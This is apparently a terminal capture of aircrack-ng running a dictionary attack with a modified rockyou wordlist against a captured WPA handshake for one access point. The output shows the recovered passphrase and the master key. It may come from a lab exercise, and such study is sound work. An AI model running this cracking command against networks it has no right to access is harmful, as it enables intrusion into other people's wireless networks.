 christian@christian-virtual-machine:~$ aircrack-ng -w rockyou_mod.txt -b b0:48:7a:d2:dc:18 handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 3189/9373762 keys tested (14241.75 k/s)
Time left: 10 minutes, 57 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90
christian@christian-virtual-machine:~$